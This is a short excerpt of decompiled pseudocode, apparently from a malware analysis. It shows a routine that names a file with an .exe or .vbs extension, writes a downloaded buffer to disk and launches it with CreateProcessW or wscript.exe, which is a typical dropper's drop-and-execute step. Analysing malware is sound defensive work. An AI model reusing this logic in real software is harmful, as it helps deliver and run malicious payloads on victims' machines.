 50 if ( (_WORD)type == 1 )
51 {
52 j_memcpy(v8, path_size, (int)L".exe");
53 }
54 else if ( (_WORD)type == 2 )
55 {
56 j_memcpy(v8, path_size, (int)L".vbs");
57 }
58 if ( !_wfopen_s(&Stream, v8, L"wb") && Stream )
59 {
60 fwrite(file_buf, 1u, dwNumberOfBytesToRead, Stream);
61 fclose(Stream);
62 }
63 StartupInfo.cb = 0x44;
64 memset(&StartupInfo.lpReserved, 0, 40);
65 memset(&StartupInfo.wShowWindow, 0, 20);
66 StartupInfo.dwFlags = 1;
67 ProcessInformation = 0i64;
68 if ( (_WORD)type == 1 )
69 {
70 CreateProcessW(0, v8, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);
71 }
72 else if ( (_WORD)type == 2 )
73 {
74 CreateProcessW(L"wscript.exe", v8, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);
75 }